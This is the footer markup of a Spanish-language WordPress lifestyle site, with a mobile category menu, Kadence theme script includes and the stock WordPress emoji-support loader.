		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://sistemafallido.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://sistemafallido.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://sistemafallido.com/category/jardin/">Jardín</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://sistemafallido.com/category/mascotas/">Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://sistemafallido.com/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://sistemafallido.com/category/negocios/">Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://sistemafallido.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-410"><a href="https://sistemafallido.com/category/generalidades/">Generalidades</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://sistemafallido.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.49" id="kadence-navigation-js" async></script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.49" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://sistemafallido.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.49" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sistemafallido.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sistemafallido.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-13 02:39:37 -->